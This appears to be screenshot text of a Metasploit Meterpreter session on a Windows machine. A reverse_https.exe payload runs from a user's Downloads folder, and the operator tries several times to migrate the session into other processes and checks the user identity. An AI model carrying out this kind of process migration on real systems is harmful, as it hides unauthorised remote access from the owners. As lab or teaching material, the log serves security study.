 2860 2408 iexplore.exe x86 1 WIN-O0GUKAUSVAM\Username C:\Program Files\Internet
Explorer\iexplore.exe
3316 792 audiodg.exe x86 0
3480 892 SearchProtocolHost.exe
3588 892 SearchFilterHost.exe
3964 2408 reverse_https.exe x86 1 WIN-O0GUKAUSVAM\Username C:\Users\Username\Download
s\reverse_https.exe
meterpreter > migrate 1392
[*] Migrating from 3964 to 1392...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 940
[*] Migrating from 3964 to 940...
[*] Migration completed successfully.
meterpreter > geuid
[-] Unknown command: geuid.
meterpreter > getuid
Server username: WIN-O0GUKAUSVAM\Username
meterpreter > migrate 864
[*] Migrating from 940 to 864...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient priv
ileges)
meterpreter > migrate 864480
[*] Migrating from 940 to 864480...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 480
[*] Migrating from 940 to 480...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient priv
ileges)
meterpreter > migrate 376
[*] Migrating from 940 to 376...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient priv
ileges)
meterpreter >